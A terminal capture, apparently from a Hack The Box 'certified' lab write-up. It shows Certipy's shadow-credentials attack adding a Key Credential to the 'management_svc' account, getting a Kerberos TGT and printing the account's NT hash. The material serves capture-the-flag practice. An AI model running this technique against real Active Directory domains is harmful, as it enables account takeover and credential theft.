 ┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$ certipy-ad shadow auto -username 'judith.mader@certified.htb' -p 'judith09' -account 'management_svc'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0564cd11-3e38-bf5e-578d-884267449b10'
[*] Adding Key Credential with device ID '0564cd11-3e38-bf5e-578d-884267449b10' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '0564cd11-3e38-bf5e-578d-884267449b10' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584